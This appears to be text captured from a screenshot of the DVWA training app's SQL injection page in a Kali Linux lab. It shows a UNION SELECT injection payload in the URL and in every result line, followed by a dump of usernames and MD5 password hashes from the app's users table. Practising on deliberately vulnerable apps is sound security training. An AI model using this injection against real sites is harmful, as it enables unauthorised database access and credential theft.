 10.6.6.100/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99